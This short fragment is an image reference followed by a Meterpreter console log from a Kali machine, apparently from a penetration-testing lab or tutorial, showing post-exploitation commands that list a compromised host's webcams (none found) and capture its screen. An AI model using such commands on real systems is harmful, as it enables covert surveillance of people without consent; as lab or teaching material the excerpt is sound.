 meterpreter > webcam_list
[-] No webcams were found
meterpreter > screenshot
Screenshot saved to: /home/kali/YredseiY.jpeg
meterpreter >